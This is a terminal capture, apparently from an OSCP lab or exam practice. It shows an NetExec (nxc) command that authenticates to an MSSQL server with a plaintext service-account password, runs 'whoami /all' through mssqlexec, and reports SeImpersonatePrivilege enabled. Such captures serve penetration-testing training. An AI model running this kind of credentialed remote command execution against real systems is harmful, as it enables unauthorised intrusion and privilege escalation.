 ┌──(kali㉿kali)-[~/OSCP/Exam/AD/172.16.114.202]
└─$ nxc mssql 172.16.114.202 -u svc_sql -p 'SQLPowerHouse333' -x 'whoami /all'
MSSQL 172.16.114.202 1433 SRV22 [*] Windows 10 / Server 2019 Build 17763 (name:SRV22) (domain:oscp.exam)
MSSQL 172.16.114.202 1433 SRV22 [+] oscp.exam\svc_sql:SQLPowerHouse333 (Pwn3d!)
MSSQL 172.16.114.202 1433 SRV22 [+] Executed command via mssqlexec
MSSQL 172.16.114.202 1433 SRV22 USER INFORMATION
MSSQL 172.16.114.202 1433 SRV22 ----------------
MSSQL 172.16.114.202 1433 SRV22 User Name SID
MSSQL 172.16.114.202 1433 SRV22 ====================== ==============================================================
MSSQL 172.16.114.202 1433 SRV22 nt service\mssqlserver S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003
MSSQL 172.16.114.202 1433 SRV22 GROUP INFORMATION
MSSQL 172.16.114.202 1433 SRV22 -----------------
MSSQL 172.16.114.202 1433 SRV22 Group Name Type SID Attributes
MSSQL 172.16.114.202 1433 SRV22 ==================================== ================ ============ ==================================================
MSSQL 172.16.114.202 1433 SRV22 Mandatory Label\High Mandatory Level Label S-1-16-12288
MSSQL 172.16.114.202 1433 SRV22 Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
MSSQL 172.16.114.202 1433 SRV22 BUILTIN\Performance Monitor Users Alias S-1-5-32-558 Mandatory group, Enabled by default, Enabled group
MSSQL 172.16.114.202 1433 SRV22 BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
MSSQL 172.16.114.202 1433 SRV22 NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
MSSQL 172.16.114.202 1433 SRV22 CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
MSSQL 172.16.114.202 1433 SRV22 NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
MSSQL 172.16.114.202 1433 SRV22 NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
MSSQL 172.16.114.202 1433 SRV22 LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
MSSQL 172.16.114.202 1433 SRV22 NT SERVICE\ALL SERVICES Well-known group S-1-5-80-0 Mandatory group, Enabled by default, Enabled group
MSSQL 172.16.114.202 1433 SRV22 PRIVILEGES INFORMATION
MSSQL 172.16.114.202 1433 SRV22 ----------------------
MSSQL 172.16.114.202 1433 SRV22 Privilege Name Description State
MSSQL 172.16.114.202 1433 SRV22 ============================= ========================================= ========
MSSQL 172.16.114.202 1433 SRV22 SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
MSSQL 172.16.114.202 1433 SRV22 SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
MSSQL 172.16.114.202 1433 SRV22 SeChangeNotifyPrivilege Bypass traverse checking Enabled
MSSQL 172.16.114.202 1433 SRV22 SeImpersonatePrivilege Impersonate a client after authentication Enabled
MSSQL 172.16.114.202 1433 SRV22 SeCreateGlobalPrivilege Create global objects Enabled
MSSQL 172.16.114.202 1433 SRV22 SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
MSSQL 172.16.114.202 1433 SRV22 USER CLAIMS INFORMATION
MSSQL 172.16.114.202 1433 SRV22 -----------------------
MSSQL 172.16.114.202 1433 SRV22 User claims unknown.
MSSQL 172.16.114.202 1433 SRV22 Kerberos support for Dynamic Access Control on this device has been disabled.
┌──(kali㉿kali)-[~/OSCP/Exam/AD/172.16.114.202]
└─$